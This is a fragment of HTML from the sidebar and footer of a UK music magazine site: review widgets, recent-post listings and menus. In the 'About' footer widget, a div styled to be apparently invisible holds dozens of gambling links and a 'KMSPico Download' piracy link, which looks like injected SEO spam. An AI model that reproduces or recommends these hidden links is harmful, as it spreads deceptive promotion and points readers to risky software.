		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
